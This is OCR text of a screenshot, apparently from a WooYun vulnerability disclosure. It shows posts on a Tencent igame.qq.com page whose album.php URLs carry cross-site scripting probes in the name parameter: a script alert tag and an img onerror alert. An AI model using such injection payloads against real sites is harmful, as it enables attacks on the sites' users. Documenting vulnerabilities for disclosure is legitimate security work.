 游戏人生
igame.qq.com
个人中心
我的主页
服务大厅
找游戏
太郎逸夫：http://igame.qq.com/interface/album/album.php?op=3&iId=14&name=<i
昨天 22:55 转发(0) · 评论(0)
太郎逸夫：http://igame.qq.com/interface/album/album.php?op=3&iId=14&name=<im
昨天 22:55 转发(0) · 评论(0)
太郎逸夫：http://igame.qq.com/interface/album/album.php?op=3&iId=14&name=<im# onerror='aler
1)'>&ie=utf-8
昨天 22:54 转发(0) · 评论(0)
太郎逸夫：http://igame.qq.com/interface/album/album.php?op=3&iId=14&name=<script>alert(222)<
script>&ie=utf-8
昨天 22:53 转发(0) · 评论(0)
太郎逸夫：http://igame.qq.com/interface/album/album.php?op=13
昨天 22:50 转发(0) · 评论(0)
www.wooyun.org